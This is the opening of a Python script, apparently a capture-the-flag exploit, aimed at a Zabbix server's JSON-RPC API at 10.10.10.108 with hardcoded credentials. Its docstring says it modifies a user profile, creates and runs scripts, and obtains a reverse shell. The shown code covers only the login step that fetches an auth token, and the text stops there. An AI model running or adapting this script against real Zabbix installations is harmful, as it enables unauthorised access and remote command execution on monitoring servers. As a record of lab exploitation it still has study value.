 #!/usr/bin/env python3
"""
Python script to update existing user profile
to enable the web interface
create and execute scripts
get reverse shell

Version = 1.0
Author = Seph0ra
"""
import requests
import json
import readline

zabbix_domain = "http://10.10.10.108" #ip/domain
url = zabbix_domain + "/zabbix/api_jsonrpc.php" #Where zabbix is installed
user = "Zapper" #Username for login page
passwd = "zapper" #Password for login page

def get_auth(): #Get auth token
    auth = {
        "jsonrpc": "2.0",
        "method": "user.login",
        "params": {
            "user": ""+user+"",
            "password": ""+passwd+""
        },
        "id": 1,
        "auth": None
    }
    headers = {
        'content-type': 'application/json',
    }


    auth = requests.post(url, data=json.dumps(auth), headers=(headers))
    x = auth.json()
    print(x)